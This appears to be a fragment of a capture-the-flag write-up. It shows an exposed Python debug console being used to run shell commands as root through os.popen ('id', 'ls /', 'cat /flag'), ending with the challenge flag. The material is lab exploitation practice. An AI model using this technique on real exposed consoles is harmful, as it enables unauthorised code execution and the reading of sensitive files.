 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was
[console ready]
>>> import os
>>> os.popen('id').read()
'uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)
>>> os.popen('ls').read()
'app.py\n'
>>> os.popen('ls /').read()
'app\nbin\ndev\netc\nflag\nhome\nlib\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'
>>> os.popen('cat /flag').read()
'ctfshow{a2657adb-5e8f-4528-8c79-30463cd9bac7}\n'
>>>